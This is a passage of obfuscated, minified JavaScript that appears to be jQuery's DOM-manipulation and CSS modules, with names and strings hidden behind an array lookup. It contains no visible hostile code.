],thead:[1,_0xfa89[585],_0xfa89[586]],tr:[2,_0xfa89[587],_0xfa89[588]],col:[2,_0xfa89[589],_0xfa89[590]],td:[3,_0xfa89[591],_0xfa89[592]],_default:_0xd30ex15[_0xfa89[83]][_0xfa89[339]]?[0,_0xfa89[52],_0xfa89[52]]:[1,_0xfa89[593],_0xfa89[594]]},_0xd30ex54=_0xd30ex43(_0xd30ex7),_0xd30ex55=_0xd30ex54[_0xfa89[204]](_0xd30ex7[_0xfa89[84]](_0xfa89[187]));_0xd30ex53[_0xfa89[441]]=_0xd30ex53[_0xfa89[285]],_0xd30ex53[_0xfa89[338]]=_0xd30ex53[_0xfa89[595]]=_0xd30ex53[_0xfa89[596]]=_0xd30ex53[_0xfa89[597]]=_0xd30ex53[_0xfa89[598]],_0xd30ex53[_0xfa89[599]]=_0xd30ex53[_0xfa89[380]],_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({text:function(_0xd30ex1){return _0xd30ex15[_0xfa89[114]](this,function(_0xd30ex1){return _0xd30ex1===_0xd30ex2?_0xd30ex15[_0xfa89[289]](this):this[_0xfa89[288]]()[_0xfa89[601]]((this[0]&&this[0][_0xfa89[39]]||_0xd30ex7)[_0xfa89[600]](_0xd30ex1))},null,_0xd30ex1,arguments[_0xfa89[33]])},append:function(){return this[_0xfa89[602]](arguments,function(_0xd30ex1){if(1===this[_0xfa89[38]]||11===this[_0xfa89[38]]||9===this[_0xfa89[38]]){var _0xd30ex2=_0xd30ex56(this,_0xd30ex1);_0xd30ex2[_0xfa89[204]](_0xd30ex1)}})},prepend:function(){return this[_0xfa89[602]](arguments,function(_0xd30ex1){if(1===this[_0xfa89[38]]||11===this[_0xfa89[38]]||9===this[_0xfa89[38]]){var _0xd30ex2=_0xd30ex56(this,_0xd30ex1);_0xd30ex2[_0xfa89[603]](_0xd30ex1,_0xd30ex2[_0xfa89[207]])}})},before:function(){return this[_0xfa89[602]](arguments,function(_0xd30ex1){this[_0xfa89[47]]&&this[_0xfa89[47]][_0xfa89[603]](_0xd30ex1,this)})},after:function(){return this[_0xfa89[602]](arguments,function(_0xd30ex1){this[_0xfa89[47]]&&this[_0xfa89[47]][_0xfa89[603]](_0xd30ex1,this[_0xfa89[192]])})},remove:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=_0xd30ex1?_0xd30ex15[_0xfa89[211]](_0xd30ex1,this):this,_0xd30ex5=0;for(;null!=(_0xd30ex3=_0xd30ex4[_0xd30ex5]);_0xd30ex5++){_0xd30ex2||1!==_0xd30ex3[_0xfa89[38]]||_0xd30ex15[_0xfa89[407]](_0xd30ex5c(_0xd30ex3)),_0xd30ex3[_0xfa89[47]]&&(_0xd30ex2&&_0xd30ex15[_0xfa89[237]](_0xd30ex3[_0xfa89[39]],_0xd30ex3)&&_0xd30ex59(_0xd30ex5c(_0xd30ex3,_0xfa89[604])),_0xd30ex3[_0xfa89[47]][_0xfa89[188]](_0xd30ex3))};return this},empty:function(){var _0xd30ex1,_0xd30ex2=0;for(;null!=(_0xd30ex1=this[_0xd30ex2]);_0xd30ex2++){1===_0xd30ex1[_0xfa89[38]]&&_0xd30ex15[_0xfa89[407]](_0xd30ex5c(_0xd30ex1,!1));while(_0xd30ex1[_0xfa89[207]]){_0xd30ex1[_0xfa89[188]](_0xd30ex1[_0xfa89[207]])};_0xd30ex1[_0xfa89[439]]&&_0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[333])&&(_0xd30ex1[_0xfa89[439]][_0xfa89[33]]=0)};return this},clone:function(_0xd30ex1,_0xd30ex2){return _0xd30ex1=null==_0xd30ex1?!1:_0xd30ex1,_0xd30ex2=null==_0xd30ex2?_0xd30ex1:_0xd30ex2,this[_0xfa89[62]](function(){return _0xd30ex15[_0xfa89[605]](this,_0xd30ex1,_0xd30ex2)})},html:function(_0xd30ex1){return _0xd30ex15[_0xfa89[114]](this,function(_0xd30ex1){var _0xd30ex3=this[0]||{},_0xd30ex4=0,_0xd30ex5=this[_0xfa89[33]];if(_0xd30ex1===_0xd30ex2){return 1===_0xd30ex3[_0xfa89[38]]?_0xd30ex3[_0xfa89[205]][_0xfa89[69]](_0xd30ex45,_0xfa89[52]):_0xd30ex2};if(!(_0xfa89[29]!=typeof _0xd30ex1||_0xd30ex4c[_0xfa89[42]](_0xd30ex1)||!_0xd30ex15[_0xfa89[83]][_0xfa89[339]]&&_0xd30ex46[_0xfa89[42]](_0xd30ex1)||!_0xd30ex15[_0xfa89[83]][_0xfa89[337]]&&_0xd30ex47[_0xfa89[42]](_0xd30ex1)||_0xd30ex53[(_0xd30ex49[_0xfa89[34]](_0xd30ex1)||[_0xfa89[52],_0xfa89[52]])[1][_0xfa89[109]]()])){_0xd30ex1=_0xd30ex1[_0xfa89[69]](_0xd30ex48,_0xfa89[606]);try{for(;_0xd30ex5>_0xd30ex4;_0xd30ex4++){_0xd30ex3=this[_0xd30ex4]||{},1===_0xd30ex3[_0xfa89[38]]&&(_0xd30ex15[_0xfa89[407]](_0xd30ex5c(_0xd30ex3,!1)),_0xd30ex3[_0xfa89[205]]=_0xd30ex1)};_0xd30ex3=0}catch(_0xd30ex6){}};_0xd30ex3&&this[_0xfa89[288]]()[_0xfa89[601]](_0xd30ex1)},null,_0xd30ex1,arguments[_0xfa89[33]])},replaceWith:function(){var _0xd30ex1=_0xd30ex15[_0xfa89[62]](this,function(_0xd30ex1){return[_0xd30ex1[_0xfa89[192]],_0xd30ex1[_0xfa89[47]]]}),_0xd30ex2=0;return this[_0xfa89[602]](arguments,function(_0xd30ex3){var _0xd30ex4=_0xd30ex1[_0xd30ex2++],_0xd30ex5=_0xd30ex1[_0xd30ex2++];_0xd30ex5&&(_0xd30ex4&&_0xd30ex4[_0xfa89[47]]!==_0xd30ex5&&(_0xd30ex4=this[_0xfa89[192]]),_0xd30ex15(this)[_0xfa89[86]](),_0xd30ex5[_0xfa89[603]](_0xd30ex3,_0xd30ex4))},!0),_0xd30ex2?this:this[_0xfa89[86]]()},detach:function(_0xd30ex1){return this[_0xfa89[86]](_0xd30ex1,!0)},domManip:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){_0xd30ex1=_0xd30exe[_0xfa89[59]]([],_0xd30ex1);var _0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa=0,_0xd30exb=this[_0xfa89[33]],_0xd30exc=this,_0xd30exd=_0xd30exb-1,_0xd30exf=_0xd30ex1[0],_0xd30ex10=_0xd30ex15[_0xfa89[44]](_0xd30exf);if(_0xd30ex10||!(1>=_0xd30exb||_0xfa89[29]!=typeof _0xd30exf||_0xd30ex15[_0xfa89[83]][_0xfa89[368]])&&_0xd30ex4e[_0xfa89[42]](_0xd30exf)){return this[_0xfa89[56]](function(_0xd30ex4){var _0xd30ex5=_0xd30exc[_0xfa89[61]](_0xd30ex4);_0xd30ex10&&(_0xd30ex1[0]=_0xd30exf[_0xfa89[53]](this,_0xd30ex4,_0xd30ex5[_0xfa89[607]]())),_0xd30ex5[_0xfa89[602]](_0xd30ex1,_0xd30ex2,_0xd30ex3)})};if(_0xd30exb&&(_0xd30ex9=_0xd30ex15[_0xfa89[85]](_0xd30ex1,this[0][_0xfa89[39]],!1,!_0xd30ex3&&this),_0xd30ex4=_0xd30ex9[_0xfa89[207]],1===_0xd30ex9[_0xfa89[87]][_0xfa89[33]]&&(_0xd30ex9=_0xd30ex4),_0xd30ex4)){for(_0xd30ex7=_0xd30ex15[_0xfa89[62]](_0xd30ex5c(_0xd30ex9,_0xfa89[604]),_0xd30ex57),_0xd30ex6=_0xd30ex7[_0xfa89[33]];_0xd30exb>_0xd30exa;_0xd30exa++){_0xd30ex5=_0xd30ex9,_0xd30exa!==_0xd30exd&&(_0xd30ex5=_0xd30ex15[_0xfa89[605]](_0xd30ex5,!0,!0),_0xd30ex6&&_0xd30ex15[_0xfa89[41]](_0xd30ex7,_0xd30ex5c(_0xd30ex5,_0xfa89[604]))),_0xd30ex2[_0xfa89[53]](this[_0xd30exa],_0xd30ex5,_0xd30exa)};if(_0xd30ex6){for(_0xd30ex8=_0xd30ex7[_0xd30ex7[_0xfa89[33]]-1][_0xfa89[39]],_0xd30ex15[_0xfa89[62]](_0xd30ex7,_0xd30ex58),_0xd30exa=0;_0xd30ex6>_0xd30exa;_0xd30exa++){_0xd30ex5=_0xd30ex7[_0xd30exa],_0xd30ex4f[_0xfa89[42]](_0xd30ex5[_0xfa89[19]]||_0xfa89[52])&&!_0xd30ex15._data(_0xd30ex5,_0xfa89[608])&&_0xd30ex15[_0xfa89[237]](_0xd30ex8,_0xd30ex5)&&(_0xd30ex5[_0xfa89[454]]?_0xd30ex15._evalUrl(_0xd30ex5[_0xfa89[454]]):_0xd30ex15[_0xfa89[608]]((_0xd30ex5[_0xfa89[289]]||_0xd30ex5[_0xfa89[249]]||_0xd30ex5[_0xfa89[205]]||_0xfa89[52])[_0xfa89[69]](_0xd30ex52,_0xfa89[52])))}};_0xd30ex9=_0xd30ex4=null};return this}});function _0xd30ex56(_0xd30ex1,_0xd30ex2){return _0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[609])&&_0xd30ex15[_0xfa89[108]](1===_0xd30ex2[_0xfa89[38]]?_0xd30ex2:_0xd30ex2[_0xfa89[207]],_0xfa89[610])?_0xd30ex1[_0xfa89[103]](_0xfa89[338])[0]||_0xd30ex1[_0xfa89[204]](_0xd30ex1[_0xfa89[39]][_0xfa89[84]](_0xfa89[338])):_0xd30ex1}function _0xd30ex57(_0xd30ex1){return _0xd30ex1[_0xfa89[19]]=(null!==_0xd30ex15[_0xfa89[36]][_0xfa89[45]](_0xd30ex1,_0xfa89[19]))+_0xfa89[611]+_0xd30ex1[_0xfa89[19]],_0xd30ex1}function _0xd30ex58(_0xd30ex1){var _0xd30ex2=_0xd30ex51[_0xfa89[34]](_0xd30ex1[_0xfa89[19]]);return _0xd30ex2?_0xd30ex1[_0xfa89[19]]=_0xd30ex2[1]:_0xd30ex1[_0xfa89[183]](_0xfa89[19]),_0xd30ex1}function _0xd30ex59(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=0;for(;null!=(_0xd30ex3=_0xd30ex1[_0xd30ex4]);_0xd30ex4++){_0xd30ex15._data(_0xd30ex3,_0xfa89[608],!_0xd30ex2||_0xd30ex15._data(_0xd30ex2[_0xd30ex4],_0xfa89[608]))}}function _0xd30ex5a(_0xd30ex1,_0xd30ex2){if(1===_0xd30ex2[_0xfa89[38]]&&_0xd30ex15[_0xfa89[480]](_0xd30ex1)){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6=_0xd30ex15._data(_0xd30ex1),_0xd30ex7=_0xd30ex15._data(_0xd30ex2,_0xd30ex6),_0xd30ex8=_0xd30ex6[_0xfa89[468]];if(_0xd30ex8){delete _0xd30ex7[_0xfa89[469]],_0xd30ex7[_0xfa89[468]]={};for(_0xd30ex3 in _0xd30ex8){for(_0xd30ex4=0,_0xd30ex5=_0xd30ex8[_0xd30ex3][_0xfa89[33]];_0xd30ex5>_0xd30ex4;_0xd30ex4++){_0xd30ex15[_0xfa89[466]][_0xfa89[328]](_0xd30ex2,_0xd30ex3,_0xd30ex8[_0xd30ex3][_0xd30ex4])}}};_0xd30ex7[_0xfa89[403]]&&(_0xd30ex7[_0xfa89[403]]=_0xd30ex15[_0xfa89[65]]({},_0xd30ex7[_0xfa89[403]]))}}function _0xd30ex5b(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5;if(1===_0xd30ex2[_0xfa89[38]]){if(_0xd30ex3=_0xd30ex2[_0xfa89[108]][_0xfa89[109]](),!_0xd30ex15[_0xfa89[83]][_0xfa89[358]]&&_0xd30ex2[_0xd30ex15[_0xfa89[373]]]){_0xd30ex5=_0xd30ex15._data(_0xd30ex2);for(_0xd30ex4 in _0xd30ex5[_0xfa89[468]]){_0xd30ex15[_0xfa89[488]](_0xd30ex2,_0xd30ex4,_0xd30ex5[_0xfa89[469]])};_0xd30ex2[_0xfa89[183]](_0xd30ex15[_0xfa89[373]])};_0xfa89[604]===_0xd30ex3&&_0xd30ex2[_0xfa89[289]]!==_0xd30ex1[_0xfa89[289]]?(_0xd30ex57(_0xd30ex2)[_0xfa89[289]]=_0xd30ex1[_0xfa89[289]],_0xd30ex58(_0xd30ex2)):_0xfa89[67]===_0xd30ex3?(_0xd30ex2[_0xfa89[47]]&&(_0xd30ex2[_0xfa89[351]]=_0xd30ex1[_0xfa89[351]]),_0xd30ex15[_0xfa89[83]][_0xfa89[349]]&&_0xd30ex1[_0xfa89[205]]&&!_0xd30ex15[_0xfa89[12]](_0xd30ex2[_0xfa89[205]])&&(_0xd30ex2[_0xfa89[205]]=_0xd30ex1[_0xfa89[205]])):_0xfa89[193]===_0xd30ex3&&_0xd30ex4d[_0xfa89[42]](_0xd30ex1[_0xfa89[19]])?(_0xd30ex2[_0xfa89[612]]=_0xd30ex2[_0xfa89[284]]=_0xd30ex1[_0xfa89[284]],_0xd30ex2[_0xfa89[213]]!==_0xd30ex1[_0xfa89[213]]&&(_0xd30ex2[_0xfa89[213]]=_0xd30ex1[_0xfa89[213]])):_0xfa89[285]===_0xd30ex3?_0xd30ex2[_0xfa89[613]]=_0xd30ex2[_0xfa89[286]]=_0xd30ex1[_0xfa89[613]]:(_0xfa89[193]===_0xd30ex3||_0xfa89[614]===_0xd30ex3)&&(_0xd30ex2[_0xfa89[302]]=_0xd30ex1[_0xfa89[302]])}}_0xd30ex15[_0xfa89[56]]({appendTo:_0xfa89[601],prependTo:_0xfa89[615],insertBefore:_0xfa89[616],insertAfter:_0xfa89[617],replaceAll:_0xfa89[618]},function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[14]][_0xd30ex1]=function(_0xd30ex1){var _0xd30ex3,_0xd30ex4=0,_0xd30ex5=[],_0xd30ex6=_0xd30ex15(_0xd30ex1),_0xd30ex7=_0xd30ex6[_0xfa89[33]]-1;for(;_0xd30ex7>=_0xd30ex4;_0xd30ex4++){_0xd30ex3=_0xd30ex4===_0xd30ex7?this:this[_0xfa89[605]](!0),_0xd30ex15(_0xd30ex6[_0xd30ex4])[_0xd30ex2](_0xd30ex3),_0xd30exf[_0xfa89[59]](_0xd30ex5,_0xd30ex3[_0xfa89[438]]())};return this[_0xfa89[60]](_0xd30ex5)}});function _0xd30ex5c(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex6,_0xd30ex7=0,_0xd30ex8=typeof _0xd30ex1[_0xfa89[103]]!==_0xd30ex5?_0xd30ex1[_0xfa89[103]](_0xd30ex3||_0xfa89[147]):typeof _0xd30ex1[_0xfa89[182]]!==_0xd30ex5?_0xd30ex1[_0xfa89[182]](_0xd30ex3||_0xfa89[147]):_0xd30ex2;if(!_0xd30ex8){for(_0xd30ex8=[],_0xd30ex4=_0xd30ex1[_0xfa89[87]]||_0xd30ex1;null!=(_0xd30ex6=_0xd30ex4[_0xd30ex7]);_0xd30ex7++){!_0xd30ex3||_0xd30ex15[_0xfa89[108]](_0xd30ex6,_0xd30ex3)?_0xd30ex8[_0xfa89[7]](_0xd30ex6):_0xd30ex15[_0xfa89[41]](_0xd30ex8,_0xd30ex5c(_0xd30ex6,_0xd30ex3))}};return _0xd30ex3===_0xd30ex2||_0xd30ex3&&_0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xd30ex3)?_0xd30ex15[_0xfa89[41]]([_0xd30ex1],_0xd30ex8):_0xd30ex8}function _0xd30ex5d(_0xd30ex1){_0xd30ex4d[_0xfa89[42]](_0xd30ex1[_0xfa89[19]])&&(_0xd30ex1[_0xfa89[612]]=_0xd30ex1[_0xfa89[284]])}_0xd30ex15[_0xfa89[65]]({clone:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex15[_0xfa89[237]](_0xd30ex1[_0xfa89[39]],_0xd30ex1);if(_0xd30ex15[_0xfa89[83]][_0xfa89[349]]||_0xd30ex15[_0xfa89[306]](_0xd30ex1)||!_0xd30ex46[_0xfa89[42]](_0xfa89[30]+_0xd30ex1[_0xfa89[108]]+_0xfa89[32])?_0xd30ex6=_0xd30ex1[_0xfa89[352]](!0):(_0xd30ex55[_0xfa89[205]]=_0xd30ex1[_0xfa89[351]],_0xd30ex55[_0xfa89[188]](_0xd30ex6=_0xd30ex55[_0xfa89[207]])),!(_0xd30ex15[_0xfa89[83]][_0xfa89[358]]&&_0xd30ex15[_0xfa89[83]][_0xfa89[361]]||1!==_0xd30ex1[_0xfa89[38]]&&11!==_0xd30ex1[_0xfa89[38]]||_0xd30ex15[_0xfa89[306]](_0xd30ex1))){for(_0xd30ex4=_0xd30ex5c(_0xd30ex6),_0xd30ex8=_0xd30ex5c(_0xd30ex1),_0xd30ex7=0;null!=(_0xd30ex5=_0xd30ex8[_0xd30ex7]);++_0xd30ex7){_0xd30ex4[_0xd30ex7]&&_0xd30ex5b(_0xd30ex5,_0xd30ex4[_0xd30ex7])}};if(_0xd30ex2){if(_0xd30ex3){for(_0xd30ex8=_0xd30ex8||_0xd30ex5c(_0xd30ex1),_0xd30ex4=_0xd30ex4||_0xd30ex5c(_0xd30ex6),_0xd30ex7=0;null!=(_0xd30ex5=_0xd30ex8[_0xd30ex7]);_0xd30ex7++){_0xd30ex5a(_0xd30ex5,_0xd30ex4[_0xd30ex7])}}else{_0xd30ex5a(_0xd30ex1,_0xd30ex6)}};return _0xd30ex4=_0xd30ex5c(_0xd30ex6,_0xfa89[604]),_0xd30ex4[_0xfa89[33]]>0&&_0xd30ex59(_0xd30ex4,!_0xd30ex9&&_0xd30ex5c(_0xd30ex1,_0xfa89[604])),_0xd30ex4=_0xd30ex8=_0xd30ex5=null,_0xd30ex6},buildFragment:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc=_0xd30ex1[_0xfa89[33]],_0xd30exd=_0xd30ex43(_0xd30ex2),_0xd30exe=[],_0xd30exf=0;for(;_0xd30exc>_0xd30exf;_0xd30exf++){if(_0xd30ex6=_0xd30ex1[_0xd30exf],_0xd30ex6||0===_0xd30ex6){if(_0xfa89[67]===_0xd30ex15[_0xfa89[19]](_0xd30ex6)){_0xd30ex15[_0xfa89[41]](_0xd30exe,_0xd30ex6[_0xfa89[38]]?[_0xd30ex6]:_0xd30ex6)}else{if(_0xd30ex4b[_0xfa89[42]](_0xd30ex6)){_0xd30ex8=_0xd30ex8||_0xd30exd[_0xfa89[204]](_0xd30ex2[_0xfa89[84]](_0xfa89[187])),_0xd30ex9=(_0xd30ex49[_0xfa89[34]](_0xd30ex6)||[_0xfa89[52],_0xfa89[52]])[1][_0xfa89[109]](),_0xd30exb=_0xd30ex53[_0xd30ex9]||_0xd30ex53[_0xfa89[498]],_0xd30ex8[_0xfa89[205]]=_0xd30exb[1]+_0xd30ex6[_0xfa89[69]](_0xd30ex48,_0xfa89[606])+_0xd30exb[2],_0xd30ex5=_0xd30exb[0];while(_0xd30ex5--){_0xd30ex8=_0xd30ex8[_0xfa89[270]]};if(!_0xd30ex15[_0xfa89[83]][_0xfa89[337]]&&_0xd30ex47[_0xfa89[42]](_0xd30ex6)&&_0xd30exe[_0xfa89[7]](_0xd30ex2[_0xfa89[600]](_0xd30ex47[_0xfa89[34]](_0xd30ex6)[0])),!_0xd30ex15[_0xfa89[83]][_0xfa89[338]]){_0xd30ex6=_0xfa89[609]!==_0xd30ex9||_0xd30ex4a[_0xfa89[42]](_0xd30ex6)?_0xfa89[585]!==_0xd30exb[1]||_0xd30ex4a[_0xfa89[42]](_0xd30ex6)?0:_0xd30ex8:_0xd30ex8[_0xfa89[207]],_0xd30ex5=_0xd30ex6&&_0xd30ex6[_0xfa89[87]][_0xfa89[33]];while(_0xd30ex5--){_0xd30ex15[_0xfa89[108]](_0xd30exa=_0xd30ex6[_0xfa89[87]][_0xd30ex5],_0xfa89[338])&&!_0xd30exa[_0xfa89[87]][_0xfa89[33]]&&_0xd30ex6[_0xfa89[188]](_0xd30exa)}};_0xd30ex15[_0xfa89[41]](_0xd30exe,_0xd30ex8[_0xfa89[87]]),_0xd30ex8[_0xfa89[249]]=_0xfa89[52];while(_0xd30ex8[_0xfa89[207]]){_0xd30ex8[_0xfa89[188]](_0xd30ex8[_0xfa89[207]])};_0xd30ex8=_0xd30exd[_0xfa89[270]]}else{_0xd30exe[_0xfa89[7]](_0xd30ex2[_0xfa89[600]](_0xd30ex6))}}}};_0xd30ex8&&_0xd30exd[_0xfa89[188]](_0xd30ex8),_0xd30ex15[_0xfa89[83]][_0xfa89[367]]||_0xd30ex15[_0xfa89[572]](_0xd30ex5c(_0xd30exe,_0xfa89[193]),_0xd30ex5d),_0xd30exf=0;while(_0xd30ex6=_0xd30exe[_0xd30exf++]){if((!_0xd30ex4||-1===_0xd30ex15[_0xfa89[314]](_0xd30ex6,_0xd30ex4))&&(_0xd30ex7=_0xd30ex15[_0xfa89[237]](_0xd30ex6[_0xfa89[39]],_0xd30ex6),_0xd30ex8=_0xd30ex5c(_0xd30exd[_0xfa89[204]](_0xd30ex6),_0xfa89[604]),_0xd30ex7&&_0xd30ex59(_0xd30ex8),_0xd30ex3)){_0xd30ex5=0;while(_0xd30ex6=_0xd30ex8[_0xd30ex5++]){_0xd30ex4f[_0xfa89[42]](_0xd30ex6[_0xfa89[19]]||_0xfa89[52])&&_0xd30ex3[_0xfa89[7]](_0xd30ex6)}}};return _0xd30ex8=null,_0xd30exd},cleanData:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex6,_0xd30ex7,_0xd30ex8=0,_0xd30ex9=_0xd30ex15[_0xfa89[373]],_0xd30exa=_0xd30ex15[_0xfa89[402]],_0xd30exb=_0xd30ex15[_0xfa89[83]][_0xfa89[357]],_0xd30exd=_0xd30ex15[_0xfa89[466]][_0xfa89[474]];for(;null!=(_0xd30ex3=_0xd30ex1[_0xd30ex8]);_0xd30ex8++){if((_0xd30ex2||_0xd30ex15[_0xfa89[401]](_0xd30ex3))&&(_0xd30ex6=_0xd30ex3[_0xd30ex9],_0xd30ex7=_0xd30ex6&&_0xd30exa[_0xd30ex6])){if(_0xd30ex7[_0xfa89[468]]){for(_0xd30ex4 in _0xd30ex7[_0xfa89[468]]){_0xd30exd[_0xd30ex4]?_0xd30ex15[_0xfa89[466]][_0xfa89[86]](_0xd30ex3,_0xd30ex4):_0xd30ex15[_0xfa89[488]](_0xd30ex3,_0xd30ex4,_0xd30ex7[_0xfa89[469]])}};_0xd30exa[_0xd30ex6]&&(delete _0xd30exa[_0xd30ex6],_0xd30exb?delete _0xd30ex3[_0xd30ex9]:typeof _0xd30ex3[_0xfa89[183]]!==_0xd30ex5?_0xd30ex3[_0xfa89[183]](_0xd30ex9):_0xd30ex3[_0xd30ex9]=null,_0xd30exc[_0xfa89[7]](_0xd30ex6))}}},_evalUrl:function(_0xd30ex1){return _0xd30ex15[_0xfa89[620]]({url:_0xd30ex1,type:_0xfa89[619],dataType:_0xfa89[604],async:!1,global:!1,"\x74\x68\x72\x6F\x77\x73":!0})}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({wrapAll:function(_0xd30ex1){if(_0xd30ex15[_0xfa89[44]](_0xd30ex1)){return this[_0xfa89[56]](function(_0xd30ex2){_0xd30ex15(this)[_0xfa89[621]](_0xd30ex1[_0xfa89[53]](this,_0xd30ex2))})};if(this[0]){var _0xd30ex2=_0xd30ex15(_0xd30ex1,this[0][_0xfa89[39]])[_0xfa89[61]](0)[_0xfa89[605]](!0);this[0][_0xfa89[47]]&&_0xd30ex2[_0xfa89[603]](this[0]),_0xd30ex2[_0xfa89[62]](function(){var _0xd30ex1=this;while(_0xd30ex1[_0xfa89[207]]&&1===_0xd30ex1[_0xfa89[207]][_0xfa89[38]]){_0xd30ex1=_0xd30ex1[_0xfa89[207]]};return _0xd30ex1})[_0xfa89[601]](this)};return this},wrapInner:function(_0xd30ex1){return _0xd30ex15[_0xfa89[44]](_0xd30ex1)?this[_0xfa89[56]](function(_0xd30ex2){_0xd30ex15(this)[_0xfa89[622]](_0xd30ex1[_0xfa89[53]](this,_0xd30ex2))}):this[_0xfa89[56]](function(){var _0xd30ex2=_0xd30ex15(this),_0xd30ex3=_0xd30ex2[_0xfa89[623]]();_0xd30ex3[_0xfa89[33]]?_0xd30ex3[_0xfa89[621]](_0xd30ex1):_0xd30ex2[_0xfa89[601]](_0xd30ex1)})},wrap:function(_0xd30ex1){var _0xd30ex2=_0xd30ex15[_0xfa89[44]](_0xd30ex1);return this[_0xfa89[56]](function(_0xd30ex3){_0xd30ex15(this)[_0xfa89[621]](_0xd30ex2?_0xd30ex1[_0xfa89[53]](this,_0xd30ex3):_0xd30ex1)})},unwrap:function(){return this[_0xfa89[625]]()[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[108]](this,_0xfa89[73])||_0xd30ex15(this)[_0xfa89[618]](this[_0xfa89[87]])})[_0xfa89[624]]()}});var _0xd30ex5e,_0xd30ex5f,_0xd30ex60,_0xd30ex61=/alpha\([^)]*\)/i,_0xd30ex62=/opacity\s*=\s*([^)]*)/,_0xd30ex63=/^(top|right|bottom|left)$/,_0xd30ex64=/^(none|table(?!-c[ea]).+)/,_0xd30ex65=/^margin/,_0xd30ex66=RegExp(_0xfa89[154]+_0xd30ex16+_0xfa89[626],_0xfa89[161]),_0xd30ex67=RegExp(_0xfa89[154]+_0xd30ex16+_0xfa89[627],_0xfa89[161]),_0xd30ex68=RegExp(_0xfa89[628]+_0xd30ex16+_0xfa89[134],_0xfa89[161]),_0xd30ex69={BODY:_0xfa89[398]},_0xd30ex6a={position:_0xfa89[629],visibility:_0xfa89[220],display:_0xfa89[398]},_0xd30ex6b={letterSpacing:0,fontWeight:400},_0xd30ex6c=[_0xfa89[630],_0xfa89[631],_0xfa89[632],_0xfa89[633]],_0xd30ex6d=[_0xfa89[634],_0xfa89[635],_0xfa89[636],_0xfa89[637]];function _0xd30ex6e(_0xd30ex1,_0xd30ex2){if(_0xd30ex2 in _0xd30ex1){return _0xd30ex2};var _0xd30ex3=_0xd30ex2[_0xfa89[31]](0)[_0xfa89[16]]()+_0xd30ex2[_0xfa89[8]](1),_0xd30ex4=_0xd30ex2,_0xd30ex5=_0xd30ex6d[_0xfa89[33]];while(_0xd30ex5--){if(_0xd30ex2=_0xd30ex6d[_0xd30ex5]+_0xd30ex3,_0xd30ex2 in _0xd30ex1){return _0xd30ex2}};return _0xd30ex4}function _0xd30ex6f(_0xd30ex1,_0xd30ex2){return _0xd30ex1=_0xd30ex2||_0xd30ex1,_0xfa89[384]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[383])||!_0xd30ex15[_0xfa89[237]](_0xd30ex1[_0xfa89[39]],_0xd30ex1)}function _0xd30ex70(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6=[],_0xd30ex7=0,_0xd30ex8=_0xd30ex1[_0xfa89[33]];for(;_0xd30ex8>_0xd30ex7;_0xd30ex7++){_0xd30ex4=_0xd30ex1[_0xd30ex7],_0xd30ex4[_0xfa89[116]]&&(_0xd30ex6[_0xd30ex7]=_0xd30ex15._data(_0xd30ex4,_0xfa89[639]),_0xd30ex3=_0xd30ex4[_0xfa89[116]][_0xfa89[383]],_0xd30ex2?(_0xd30ex6[_0xd30ex7]||_0xfa89[384]!==_0xd30ex3||(_0xd30ex4[_0xfa89[116]][_0xfa89[383]]=_0xfa89[52]),_0xfa89[52]===_0xd30ex4[_0xfa89[116]][_0xfa89[383]]&&_0xd30ex6f(_0xd30ex4)&&(_0xd30ex6[_0xd30ex7]=_0xd30ex15._data(_0xd30ex4,_0xfa89[639],_0xd30ex74(_0xd30ex4[_0xfa89[108]])))):_0xd30ex6[_0xd30ex7]||(_0xd30ex5=_0xd30ex6f(_0xd30ex4),(_0xd30ex3&&_0xfa89[384]!==_0xd30ex3||!_0xd30ex5)&&_0xd30ex15._data(_0xd30ex4,_0xfa89[639],_0xd30ex5?_0xd30ex3:_0xd30ex15[_0xfa89[638]](_0xd30ex4,_0xfa89[383]))))};for(_0xd30ex7=0;_0xd30ex8>_0xd30ex7;_0xd30ex7++){_0xd30ex4=_0xd30ex1[_0xd30ex7],_0xd30ex4[_0xfa89[116]]&&(_0xd30ex2&&_0xfa89[384]!==_0xd30ex4[_0xfa89[116]][_0xfa89[383]]&&_0xfa89[52]!==_0xd30ex4[_0xfa89[116]][_0xfa89[383]]||(_0xd30ex4[_0xfa89[116]][_0xfa89[383]]=_0xd30ex2?_0xd30ex6[_0xd30ex7]||_0xfa89[52]:_0xfa89[384]))};return _0xd30ex1}_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({css:function(_0xd30ex1,_0xd30ex3){return _0xd30ex15[_0xfa89[114]](this,function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7={},_0xd30ex8=0;if(_0xd30ex15[_0xfa89[68]](_0xd30ex3)){for(_0xd30ex6=_0xd30ex5f(_0xd30ex1),_0xd30ex5=_0xd30ex3[_0xfa89[33]];_0xd30ex5>_0xd30ex8;_0xd30ex8++){_0xd30ex7[_0xd30ex3[_0xd30ex8]]=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xd30ex3[_0xd30ex8],!1,_0xd30ex6)};return _0xd30ex7};return 